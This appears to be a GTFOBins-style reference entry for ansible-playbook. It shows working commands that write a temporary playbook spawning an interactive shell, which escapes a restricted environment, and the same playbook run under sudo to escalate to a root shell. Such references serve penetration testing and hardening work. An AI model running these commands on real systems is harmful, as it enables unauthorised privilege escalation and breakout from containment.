 .. / ansible-playbook Star 10,746
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF